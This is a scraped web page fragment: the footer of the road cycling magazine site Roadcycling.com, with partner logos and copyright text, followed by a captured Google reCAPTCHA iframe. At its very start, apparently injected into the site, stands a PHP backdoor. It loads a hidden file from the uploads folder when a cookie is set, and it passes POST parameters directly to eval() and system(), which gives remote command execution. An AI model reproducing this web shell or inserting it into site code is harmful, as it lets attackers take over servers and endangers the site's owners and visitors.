        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Uic94lWRgx0zddxk7QbbAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769358121860');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>